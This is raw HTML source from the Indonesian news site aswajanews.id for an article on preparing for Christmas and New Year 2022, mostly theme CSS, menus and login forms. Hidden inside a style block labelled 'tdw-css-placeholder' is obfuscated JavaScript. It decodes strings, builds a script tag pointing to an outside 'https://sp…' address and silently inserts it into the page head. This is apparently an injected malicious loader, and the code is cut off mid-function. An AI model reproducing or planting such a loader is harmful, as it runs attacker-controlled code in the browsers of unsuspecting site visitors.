    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #00c11d;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #6fd626;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

/* custom css - generated by TagDiv Composer */
.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script data-jetpack-boost="ignore" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://aswajanews.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aswajanews.id/category/aktual/",
                    "name": "Aktual"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/",
                    "name": "Jelang Perayaan Natal dan Tahun Baru 2022, Tiga Pilar Rapatkan Barisan"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/06/FAVICON.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/06/FAVICON.png?fit=40%2C40&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/06/FAVICON.png?fit=40%2C40&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/06/FAVICON.png?fit=40%2C40&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.td-post-category {
    background-color: #ff1919!important;
}

.sf-menu > li > a{
	font-size: 12px;
}

.footer-email-wrap a {
    color: #ffffff;
    text-shadow: 1px 1px 1px #000;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407);}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059);}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']());}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']());}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5);}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737);}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1);},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]));}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d);}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db;};return _0x5da3();}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835);}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885);}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()));}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429);}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-1091 single-format-standard wp-theme-Newsmag jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan global-block-template-1 td-newsmag-magazine  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aswajanews_id" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aswajanews_id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/aswajanews_id" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@anas-aswaja" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Masuk</a> <span></span><a id="register-link-mob">Ikut</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-21605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-21605"><a href="https://aswajanews.id/">Home</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6494"><a href="https://aswajanews.id/category/nasional/">Nasional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5013"><a href="https://aswajanews.id/category/nasional/ekonomi-bisnis/">Ekonomi, Bisnis dan UMKM</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://aswajanews.id/category/nasional/hukum/">Hukum</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://aswajanews.id/category/nasional/politik/">Politik dan Pemerintahan</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://aswajanews.id/category/nasional/pelayanan-publik/">Pelayanan Publik</a></li>
</ul>
</li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://aswajanews.id/category/nusantara/">Nusantara</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5018"><a href="https://aswajanews.id/category/mancanegara/">Mancanegara</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106"><a href="https://aswajanews.id/category/aktual/">Aktual</a></li>
<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://aswajanews.id/category/pesantren/">Pesantren</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://aswajanews.id/category/kajian/">Kajian</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://aswajanews.id/category/opini/">Opini</a></li>
<li id="menu-item-5026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5026"><a href="https://aswajanews.id/category/wisata/">Wisata</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://aswajanews.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6496"><a href="https://aswajanews.id/category/profil/">Profil</a></li>
<li id="menu-item-6497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6497"><a href="https://aswajanews.id/category/tradisi/">Tradisi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Masuk</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Daftar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Mendaftar membuat akun</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">email Anda</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">nama pengguna</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="DAFTAR">
	                
					
	                <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Pemulihan password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aswajanews.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sabtu, Desember 13, 2025
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: var(--td_theme_color, #4db2ec);
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
